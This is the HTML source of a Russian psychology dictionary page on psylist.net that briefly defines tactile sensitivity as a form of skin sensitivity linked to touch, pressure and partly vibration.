<link rel='stylesheet' id='neve-style-css' href='https://psylist.net/wp-content/themes/neve/style-main-new.min.css?ver=3.5.3' type='text/css' media='all' />
<style id='neve-style-inline-css' type='text/css'>
.nv-meta-list li.meta:not(:last-child):after { content:"/" }.nv-meta-list .no-mobile{
			display:none;
		}.nv-meta-list li.last::after{
			content: ""!important;
		}@media (min-width: 769px) {
			.nv-meta-list .no-mobile {
				display: inline-block;
			}
			.nv-meta-list li.last:not(:last-child)::after {
		 		content: "/" !important;
			}
		}
 :root{ --container: 748px;--postwidth:100%; --primarybtnbg: var(--nv-primary-accent); --primarybtnhoverbg: var(--nv-primary-accent); --primarybtncolor: #fff; --secondarybtncolor: var(--nv-primary-accent); --primarybtnhovercolor: #fff; --secondarybtnhovercolor: var(--nv-primary-accent);--primarybtnborderradius:3px;--secondarybtnborderradius:3px;--secondarybtnborderwidth:3px;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontfamily: Arial,Helvetica,sans-serif; --bodyfontsize: 15px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --bodyfontweight: 400; --h1fontsize: 36px; --h1fontweight: 700; --h1lineheight: 1.2; --h1letterspacing: 0px; --h1texttransform: none; --h2fontsize: 28px; --h2fontweight: 700; --h2lineheight: 1.3; --h2letterspacing: 0px; --h2texttransform: none; --h3fontsize: 24px; --h3fontweight: 700; --h3lineheight: 1.4; --h3letterspacing: 0px; --h3texttransform: none; --h4fontsize: 20px; --h4fontweight: 700; --h4lineheight: 1.6; --h4letterspacing: 0px; --h4texttransform: none; --h5fontsize: 16px; --h5fontweight: 700; --h5lineheight: 1.6; --h5letterspacing: 0px; --h5texttransform: none; --h6fontsize: 14px; --h6fontweight: 700; --h6lineheight: 1.6; --h6letterspacing: 0px; --h6texttransform: none;--formfieldborderwidth:2px;--formfieldborderradius:3px; --formfieldbgcolor: var(--nv-site-bg); --formfieldbordercolor: #dddddd; --formfieldcolor: var(--nv-text-color);--formfieldpadding:10px 12px; } .has-neve-button-color-color{ color: var(--nv-primary-accent)!important; } .has-neve-button-color-background-color{ background-color: var(--nv-primary-accent)!important; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:718px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 250px;--padding:40px 15px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:40px 15px; --bgcolor: var(--nv-dark-bg); } .nv-overlay{ --opacity: 50; --blendmode: normal; } .nv-is-boxed.nv-comments-wrap{ --padding:20px; } .nv-is-boxed.comment-respond{ --padding:20px; } .global-styled{ --bgcolor: var(--nv-site-bg); } .header-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .header-menu-sidebar{ width: 336px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon,.header-menu-sidebar .close-sidebar-panel .navbar-toggle{ --borderradius:0; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --hovercolor: var(--nv-secondary-accent); --hovertextcolor: var(--nv-text-color); --activecolor: var(--nv-primary-accent); --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --fontweight: 500; --texttransform: none; --iconsize: 1em; } .hfg-is-group.has-primary-menu .inherit-ff{ --inheritedfw: 500; } .footer-top-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-top{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-main-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-main{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-color); --bgcolor: var(--nv-site-bg); } .footer-bottom-inner .row{ grid-template-columns:1fr 1fr 1fr; --valign: flex-start; } .footer-bottom{ --rowbcolor: var(--nv-light-bg); --color: var(--nv-text-dark-bg); --bgcolor: var(--nv-dark-bg); } @media(min-width: 576px){ :root{ --container: 992px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.6; --bodyletterspacing: 0px; --h1fontsize: 38px; --h1lineheight: 1.2; --h1letterspacing: 0px; --h2fontsize: 30px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 26px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 22px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 18px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 14px; --h6lineheight: 1.6; --h6letterspacing: 0px; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:962px } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 320px;--padding:60px 30px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 30px; } .nv-is-boxed.nv-comments-wrap{ --padding:30px; } .nv-is-boxed.comment-respond{ --padding:30px; } .header-menu-sidebar-bg{ --justify: flex-end; --textalign: right;--flexg: 0;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }@media(min-width: 960px){ :root{ --container: 1170px;--postwidth:100%;--btnpadding:13px 15px;--primarybtnpadding:13px 15px;--secondarybtnpadding:10px 12px; --bodyfontsize: 16px; --bodylineheight: 1.7; --bodyletterspacing: 0px; --h1fontsize: 40px; --h1lineheight: 1.1; --h1letterspacing: 0px; --h2fontsize: 32px; --h2lineheight: 1.2; --h2letterspacing: 0px; --h3fontsize: 28px; --h3lineheight: 1.4; --h3letterspacing: 0px; --h4fontsize: 24px; --h4lineheight: 1.5; --h4letterspacing: 0px; --h5fontsize: 20px; --h5lineheight: 1.6; --h5letterspacing: 0px; --h6fontsize: 16px; --h6lineheight: 1.6; --h6letterspacing: 0px; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .neve-main > .container .col, body.post-type-archive-course .neve-main > .container .col, body.post-type-archive-llms_membership .neve-main > .container .col{ max-width: 70%; } body:not(.single):not(.archive):not(.blog):not(.search):not(.error404) .nv-sidebar-wrap, body.post-type-archive-course .nv-sidebar-wrap, body.post-type-archive-llms_membership .nv-sidebar-wrap{ max-width: 30%; } .neve-main > .archive-container .nv-index-posts.col{ max-width: 100%; } .neve-main > .archive-container .nv-sidebar-wrap{ max-width: 0%; } .neve-main > .single-post-container .nv-single-post-wrap.col{ max-width: 70%; } .single-post-container .alignfull > [class*="__inner-container"], .single-post-container .alignwide > [class*="__inner-container"]{ max-width:789px } .container-fluid.single-post-container .alignfull > [class*="__inner-container"], .container-fluid.single-post-container .alignwide > [class*="__inner-container"]{ max-width:calc(70% + 15px) } .neve-main > .single-post-container .nv-sidebar-wrap{ max-width: 30%; } .nv-meta-list{ --avatarsize: 20px; } .single .nv-meta-list{ --avatarsize: 20px; } .nv-post-cover{ --height: 400px;--padding:60px 40px;--justify: flex-start; --textalign: left; --valign: center; } .nv-post-cover .nv-title-meta-wrap, .nv-page-title-wrap, .entry-header{ --textalign: left; } .nv-is-boxed.nv-title-meta-wrap{ --padding:60px 40px; } .nv-is-boxed.nv-comments-wrap{ --padding:40px; } .nv-is-boxed.comment-respond{ --padding:40px; } .header-menu-sidebar-bg{ --justify: flex-start; --textalign: left;--flexg: 1;--wrapdropdownwidth: auto; } .header-menu-sidebar{ width: 350px; } .builder-item--logo{ --maxwidth: 70px;--padding:10px 0;--margin:0; --textalign: left;--justify: flex-start; } .builder-item--nav-icon{ --label-margin:0 5px 0 0;;--padding:10px 15px;--margin:0; } .builder-item--primary-menu{ --spacing: 20px; --height: 25px;--padding:0;--margin:0; --fontsize: 1em; --lineheight: 1.6; --letterspacing: 0px; --iconsize: 1em; } }:root{--nv-primary-accent:#2f5aae;--nv-secondary-accent:#2f5aae;--nv-site-bg:#ffffff;--nv-light-bg:#f4f5f7;--nv-dark-bg:#121212;--nv-text-color:#272626;--nv-text-dark-bg:#ffffff;--nv-c-1:#9463ae;--nv-c-2:#be574b;--nv-fallback-ff:Arial, Helvetica, sans-serif;}
</style>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://psylist.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="ez-toc-scroll-scriptjs-js-after" type="text/javascript">
jQuery(document).ready(function(){document.querySelectorAll(".ez-toc-link").forEach(t=>{t=t.replaceWith(t.cloneNode(!0))}),document.querySelectorAll(".ez-toc-section").forEach(t=>{t.setAttribute("ez-toc-data-id","#"+decodeURI(t.getAttribute("id")))}),jQuery("a.ez-toc-link").click(function(){let t=jQuery(this).attr("href"),e=jQuery("#wpadminbar"),i=jQuery("header"),o=0;30>30&&(o=30),e.length&&(o+=e.height()),(i.length&&"fixed"==i.css("position")||"sticky"==i.css("position"))&&(o+=i.height()),jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').length>0&&(o=jQuery('[ez-toc-data-id="'+decodeURI(t)+'"]').offset().top-o),jQuery("html, body").animate({scrollTop:o},500)})});
</script>
<link rel="https://api.w.org/" href="https://psylist.net/wp-json/" /><link rel="alternate" type="application/json" href="https://psylist.net/wp-json/wp/v2/pages/10763" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://psylist.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel='shortlink' href='https://psylist.net/?p=10763' />
<link rel="alternate" type="application/json+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F18a2-htm" />
<link rel="alternate" type="text/xml+oembed" href="https://psylist.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpsylist.net%2Fslovar%2F18a2-htm&#038;format=xml" />
<link rel='canonical' href='https://psylist.net/slovar/18a2.htm' />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="32x32" />
<link rel="icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
<meta name="msapplication-TileImage" content="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" />
		<style type="text/css" id="wp-custom-css">
			body {
    font-family: Merriweather, Verdana, Arial, serif;
}

.ul li {
			line-height: 2em !important;
			margin-bottom: 0px !important;
			font-size: 1em;
			padding-left: 10px;
			color: #333;
		}

		.ul li a{
			text-decoration: none !important; color: darkgreen !important; font-size: 1.1em; 
		}

		.ul li a:hover {
			color: darkblue !important; text-decoration: underline !important;
		}

		.ul li:hover {background-color: #eee;}

		div.zag,span.zag {background-color: lemonchiffon; color: #333; padding: 5px; padding-left: 30px; font-size: 1.2em; font-weight: bold; margin-bottom: -10px; display: block;}

		div.slo { margin-bottom: 10px;}
		div.slo a {padding: 5px; color: #333; text-decoration: none; background-color: #eee; font-size: 1.1em; font-weight: bold; }
		div.slo a:hover {background-color: #ccc; color: darkgreen;}

		.nv-page-title h1 {font-size: 1.4em;}

#cb-row--footer-bottom > div > div > div > div.hfg-slot.left > div > div > div > div > p {
	display: none;
}

.nv-single-post-wrap>div:first-child {
    margin-top: 10px;
}

.nv-single-post-wrap>div:not(:last-child) {
    margin-bottom: var(--spacing,10px);
}

p {
    margin-bottom: 10px;
}

h1 {
    margin-bottom: 25px;
}

h2 {
    text-align: center;
		font-size: 26px;
}

h3 {
		font-size: 20px;
}

h4 {
		font-size: 18px;
}

h2, h3, h4, h5, h6 {
    margin-bottom: 15px;
    font-family: var(--headingsfontfamily),var(--nv-fallback-ff);
}

blockquote {
    margin: 1.2rem 0;
    border-color: #2ebe7e;
    border-style: solid;
    border-width: 0 0 0 5px;
    padding: 1.25rem 1rem;
	  background: #f7f9f9;
}

.widget li {
    margin-top: 5px;
}

a:hover { 
  text-decoration: underline;
}
	
.ul li {
    line-height: 1.5em !important;
    margin-bottom: 0px !important;
    padding-left: 10px;
}

h2 {
	text-align: left;
}

		</style>
		<script>var ajaxUrlFlatPM = "https://psylist.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
		<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes_flat.css">
	<meta name="verify-admitad" content="0a27a18447" />

	<script type="text/javascript" src="https://i.psylist.net/?re=mvrdqmzvha5ha3ddf43tkobt" async></script>
	
	

	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1394631587982798"
     crossorigin="anonymous"></script>


		<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
	
<!-- 	Код РСЯ-фулскрина из Wp Insert -->

</head>

<body class="page-template-default page page-id-10763 page-child parent-pageid-9517 wp-custom-logo desktop chrome  nv-blog-default nv-sidebar-right menu_sidebar_slide_left">
<div class="wrapper">
	<header class="header" role="banner">
		<a class="neve-skip-link show-on-focus" href="#content"
				tabindex="0">Перейти к содержимому</a>
		<div id="header-grid"  class="hfg_header site-header">
	
<nav class="header--row header-main hide-on-mobile hide-on-tablet layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="desktop">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item desktop-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-main" class="primary-menu-ul nav-ul menu-desktop"><li id="menu-item-13681" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li id="menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div></div>							</div>
		</div>
	</div>
</nav>


<nav class="header--row header-main hide-on-desktop layout-contained nv-navbar header--row"
	data-row-id="main" data-show-on="mobile">

	<div
		class="header--row-inner header-main-inner">
		<div class="container">
			<div
				class="row row--wrapper"
				data-section="hfg_header_layout_main" >
				<div class="hfg-slot left"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--logo"
		data-section="title_tagline"
		data-item-id="logo">
	
<div class="site-logo">
	<a class="brand" href="https://psylist.net/" title="Psylist.net"
			aria-label="Psylist.net"><div class="title-with-logo"><img width="128" height="128" src="https://psylist.net/wp-content/uploads/2019/02/iconfinder_document-03_1622833.png" class="neve-site-logo skip-lazy" alt="" decoding="async" data-variant="logo" /><div class="nv-title-tagline-wrap"><p class="site-title">Psylist.net</p><small>Просто о Психологии</small></div></div></a></div>

	</div>

</div></div><div class="hfg-slot right"><div class="builder-item tablet-left mobile-left"><div class="item--inner builder-item--nav-icon"
		data-section="header_menu_icon"
		data-item-id="nav-icon">
	<div class="menu-mobile-toggle item-button navbar-toggle-wrapper">
	<button type="button" class=" navbar-toggle"
			value="Меню навигации"
					aria-label="Меню навигации ">
					<span class="bars">
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
				<span class="icon-bar"></span>
			</span>
					<span class="screen-reader-text">Меню навигации</span>
	</button>
</div> <!--.navbar-toggle-wrapper-->


	</div>

</div></div>							</div>
		</div>
	</div>
</nav>

<div
		id="header-menu-sidebar" class="header-menu-sidebar menu-sidebar-panel slide_left hfg-pe"
		data-row-id="sidebar">
	<div id="header-menu-sidebar-bg" class="header-menu-sidebar-bg">
		<div class="close-sidebar-panel navbar-toggle-wrapper">
			<button type="button" class="hamburger is-active  navbar-toggle active" 					value="Меню навигации"
					aria-label="Меню навигации ">
									<span class="bars">
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
						<span class="icon-bar"></span>
					</span>
									<span class="screen-reader-text">
				Меню навигации					</span>
			</button>
		</div>
		<div id="header-menu-sidebar-inner" class="header-menu-sidebar-inner ">
						<div class="builder-item has-nav"><div class="item--inner builder-item--primary-menu has_menu"
		data-section="header_menu_primary"
		data-item-id="primary-menu">
	<div class="nv-nav-wrap">
	<div role="navigation" class="nav-menu-primary"
			aria-label="Основное меню">

		<ul id="nv-primary-navigation-sidebar" class="primary-menu-ul nav-ul menu-mobile"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13681"><div class="wrap"><a href="/test">Онлайн тесты</a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-13962"><div class="wrap"><a href="/testzna">Тесты проверки знаний</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe"></div>
</div>
	</header>

	
	<main id="content" class="neve-main" role="main">

<div class="container single-page-container">
	<div class="row">
				<div class="nv-single-page-wrap col">
					<div class="nv-page-title-wrap nv-big-title">
			<div class="nv-page-title ">
				<a href='https://psylist.net/slovar' style='color: darkgreen;'>Словари &darr;</a>								

				<h1>Тактильная чувствительность</h1>
				


				
				
			</div>

								<div style="margin-top: 10px;   margin-bottom: 10px;">

						
<!-- Psylist / top adaptive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9827895159039157"
     data-ad-slot="9987238567"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


						
								</div>
			
		</div>
			<div class="nv-content-wrap entry-content">
		<div class="flat_pm_start"></div>
<div class="slo"> <a href="/slovar/1.htm">А</a> <a href="/slovar/2.htm">Б</a> <a href="/slovar/3.htm">В</a> <a href="/slovar/4.htm">Г</a> <a href="/slovar/5.htm">Д</a> <a href="/slovar/6.htm">Е</a> <a href="/slovar/7.htm">Ж</a> <a href="/slovar/8.htm">З</a> <a href="/slovar/9.htm">И</a> <a href="/slovar/10.htm">К</a> <a href="/slovar/11.htm">Л</a> <a href="/slovar/12.htm">М</a> <a href="/slovar/13.htm">Н</a> <a href="/slovar/14.htm">О</a> <a href="/slovar/15.htm">П</a> <a href="/slovar/16.htm">Р</a> <a href="/slovar/17.htm">С</a> <a href="/slovar/18.htm">Т</a> <a href="/slovar/19.htm">У</a> <a href="/slovar/20.htm">Ф</a> <a href="/slovar/21.htm">Х</a> <a href="/slovar/22.htm">Ц</a> <a href="/slovar/23.htm">Ч</a> <a href="/slovar/24.htm">Ш</a> <a href="/slovar/25.htm">Э</a> <a href="/slovar/26.htm">Ю</a> <a href="/slovar/27.htm">Я</a>  </div>
<p><b>Тактильная чувствительность</b> — разновидность кожной чувствительности. С Т. ч. связаны ощущения прикосновения, давления и частично вибрации (см. Вибрационная чувствительность).</p>
<div class="flat_pm_end"></div>

		


<div class="social-likes">
	<div data-service="vkontakte" title="Поделиться ссылкой во Вконтакте">Вконтакте</div>
	<div data-service="facebook" title="Поделиться ссылкой в Facebook">Facebook</div>
	<div data-service="twitter" title="Поделиться ссылкой в Twitter">Twitter</div>
	<!--<div data-service="telegram" title="Поделиться ссылкой в Telegram">Телеграм</div>-->
	<div data-service="odnoklassniki" title="Поделиться ссылкой в Одноклассниках">Одноклассники</div>
</div>
<p>
		
		<h3>Похожие материалы в разделе <a href="https://psylist.net/slovar">Словари</a>:</h3>
<ul class="ul">
<li><a href="https://psylist.net/slovar/19a3.htm">Узнавание</a>
<li><a href="https://psylist.net/slovar/2a100.htm">Брахиалгия парестетическая</a>
<li><a href="https://psylist.net/slovar/9a41.htm">Информационный подход</a>
<li><a href="https://psylist.net/slovar/1a175.htm">Ангиоматоз энцефалотригеминальный</a>
<li><a href="https://psylist.net/slovar/3a53.htm">Воспоминание</a>
<li><a href="https://psylist.net/slovar/2a85.htm">Бластофтория</a>
<li><a href="https://psylist.net/slovar/1a10.htm">Автоматизм</a>
<li><a href="https://psylist.net/slovar/8a3.htm">Задача</a>
<li><a href="https://psylist.net/slovar/10a6.htm">Каузально-динамический анализ</a>
<li><a href="https://psylist.net/slovar/4a38.htm">Гало-эффект</a>
</ul>
		<!-- Yandex.RTB R-A-329983-3 -->
<div id="yandex_rtb_R-A-329983-3"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-329983-3",
                renderTo: "yandex_rtb_R-A-329983-3",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>

		
<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond nv-is-boxed">
		<h2 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/slovar/18a2.htm#respond" style="display:none;">Отменить ответ</a></small></h2><form action="https://psylist.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="button button-primary" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='10763' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
	</div>
		</div>
		<div class="nv-sidebar-wrap col-sm-12 nv-right blog-sidebar " >
		<aside id="secondary" role="complementary">
		
		<style type="text/css">.widget_search .search-form .search-submit, .widget_search .search-form .search-field { height: auto; }</style><div id="search-2" class="widget widget_search">
<form role="search"
	method="get"
	class="search-form"
	action="https://psylist.net/">
	<label>
		<span class="screen-reader-text">Искать...</span>
	</label>
	<input type="search"
		class="search-field"
		aria-label="Поиск"
		placeholder="Искать..."
		value=""
		name="s"/>
	<button type="submit"
			class="search-submit nv-submit"
			aria-label="Поиск">
		<span class="nv-search-icon-wrap">
			<span class="nv-icon nv-search" >
				<svg width="15" height="15" viewBox="0 0 1792 1792" xmlns="http://www.w3.org/2000/svg"><path d="M1216 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg>
			</span></span>
	</button>
	</form>
</div><div id="list_pages_spryt-3" class="widget widget_list_pages_spryt"><style type="text/css">.small_gray {font-size: 10pt; color: #666;}</style>
<li class="page_item page-item-5777 page_item_has_children"><a href="/praktikum">Психологический практикум</a> <span class="small_gray">760</span></li>
<li class="page_item page-item-4384 page_item_has_children"><a href="/pedagogika">Педагогика</a> <span class="small_gray">565</span></li>
<li class="page_item page-item-2727 page_item_has_children"><a href="/pedagog">Психология ребенка</a> <span class="small_gray">827</span></li>
<li class="page_item page-item-2533 page_item_has_children"><a href="/obh">Общая психология</a> <span class="small_gray">96</span></li>
<li class="page_item page-item-8305 page_item_has_children"><a href="/socpsy">Социальная психология</a> <span class="small_gray">133</span></li>
<li class="page_item page-item-7302 page_item_has_children"><a href="/promet">Проективная техника</a> <span class="small_gray">85</span></li>
<li class="page_item page-item-7474 page_item_has_children"><a href="/psytera">Психотерапия</a> <span class="small_gray">335</span></li>
<li class="page_item page-item-961 page_item_has_children"><a href="/hpor">Шпаргалки</a> <span class="small_gray">270</span></li>
<li class="page_item page-item-1771 page_item_has_children"><a href="/intim">Интимно</a> <span class="small_gray">312</span></li>
<li class="page_item page-item-9517 page_item_has_children"><a href="/slovar">Словари</a> <span class="small_gray">1443</span></li>
<li class="page_item page-item-8933 page_item_has_children"><a href="/uprav">Психология управления</a> <span class="small_gray">89</span></li>
<li class="page_item page-item-142 page_item_has_children"><a href="/age">Возрастная психология</a> <span class="small_gray">64</span></li>
<li class="page_item page-item-8573 page_item_has_children"><a href="/sport">Психология спорта</a> <span class="small_gray">128</span></li>
<li class="page_item page-item-561 page_item_has_children"><a href="/difpsi">Дифференциальная психология</a> <span class="small_gray">117</span></li>
<li class="page_item page-item-1509 page_item_has_children"><a href="/hrestomati">Хрестоматия</a> <span class="small_gray">130</span></li>
<li class="page_item page-item-797 page_item_has_children"><a href="/family">Психология семьи</a> <span class="small_gray">81</span></li>
<li class="page_item page-item-9115 page_item_has_children"><a href="/referat">Рефераты Курсовые</a> <span class="small_gray">199</span></li>
<li class="page_item page-item-8832 page_item_has_children"><a href="/stimulmat">Стимульный материал</a> <span class="small_gray">49</span></li>
<li class="page_item page-item-8147 page_item_has_children"><a href="/reklam">Психология рекламы</a> <span class="small_gray">78</span></li>
<li class="page_item page-item-2459 page_item_has_children"><a href="/moda">Психология моды</a> <span class="small_gray">36</span></li>
<li class="page_item page-item-2397 page_item_has_children"><a href="/ledi">Леди – для женщин советы и секреты</a> <span class="small_gray">30</span></li>
<li class="page_item page-item-5717 page_item_has_children"><a href="/popular">Популярная психология</a> <span class="small_gray">29</span></li>
<li class="page_item page-item-497 page_item_has_children"><a href="/boss">Босс</a> <span class="small_gray">31</span></li>
<li class="page_item page-item-257 page_item_has_children"><a href="/avtor">Авторские статьи и методики</a> <span class="small_gray">55</span></li>
<li class="page_item page-item-5517 page_item_has_children"><a href="/persona">Персоналии</a> <span class="small_gray">99</span></li>









	</div>
			</aside>
</div>
	</div>
</div>
</main><!--/.neve-main-->


<footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item"><div class="item--inner"><div class="component-wrap"><div><p><a href="https://themeisle.com/themes/neve/" rel="nofollow">Neve</a> | Работает на <a href="http://wordpress.org" rel="nofollow">WordPress</a></p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>
</div><!--/.wrapper-->
<script type='text/javascript' id='wp-postratings-js-extra'>
/* <![CDATA[ */
